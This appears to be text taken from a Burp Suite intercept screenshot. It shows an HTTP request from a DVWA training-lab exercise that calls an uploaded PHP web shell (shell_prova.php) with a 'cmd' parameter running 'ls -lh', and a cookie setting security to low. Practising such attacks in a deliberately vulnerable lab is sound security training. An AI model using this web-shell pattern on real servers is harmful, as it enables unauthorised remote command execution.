 Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell_prova.php?cmd=ls%20-lh HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=7735293a8a0cf2f3c0fc53bee8b85e33
9 Connection: close
10
11